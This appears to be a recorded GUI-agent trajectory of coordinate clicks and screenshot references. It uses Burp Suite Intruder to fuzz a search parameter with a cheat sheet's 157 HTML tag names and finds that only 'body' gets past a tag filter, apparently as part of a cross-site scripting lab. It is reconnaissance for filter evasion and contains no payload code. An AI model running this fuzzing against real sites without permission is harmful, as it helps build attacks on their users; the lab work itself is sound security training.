 Intercept the img-payload search request, send it to Intruder, then turn interception off
left_click(248, 535)

left_click(183, 108)

left_click(195, 535)

left_click(248, 535)

mouse_move(203, 228)

left_click(166, 43)

mouse_move(61, 86)

- Delete the img payload from the search value on Intruder's Positions tab
left_click(60, 86)

left_click(928, 208)

left_click(928, 208)

type("<")

mouse_move(140, 307)

mouse_move(137, 289)

mouse_move(231, 488)

- Load the cheat sheet's 157 tag names as Intruder payloads and start the attack
left_click(195, 535)

mouse_move(317, 245)

scroll("down", 3)

mouse_move(191, 422)

left_click(248, 534)

left_click(916, 115)

- Sort the finished tag attack by status, confirming body is the only 200 response
scroll("down", 3)
